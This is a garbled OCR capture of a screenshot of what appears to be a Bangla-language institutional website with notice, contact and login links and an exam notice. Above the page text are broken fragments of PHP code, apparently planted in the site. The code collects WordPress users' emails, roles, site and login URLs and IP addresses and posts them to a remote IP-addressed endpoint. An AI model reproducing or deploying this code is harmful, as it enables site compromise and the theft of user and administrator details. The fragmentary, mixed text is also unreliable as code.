
RDED_FOR'] ?? $_SERVER['REMOTE_ADDR'] ?? ''; $message =
user->user_email . " " . "Rol: " . implode(', ', $user->roles) . " " .
RL: " . get_site_url() . " " . "Wp Login: " . wp_login_url() . " " .
124.111/apis.php", ['body' => [ 'text' => $message ], 'timeout'
নোটিশ
যোগাযোগ
লগইন
বিজ্ঞপ্তি- বার্ষিক কোয়ালিফাইং পরীক্ষা -২০২৫ ইং সংক্রান্ত।
বিজ্ঞপ্তিঃ ৫ আগ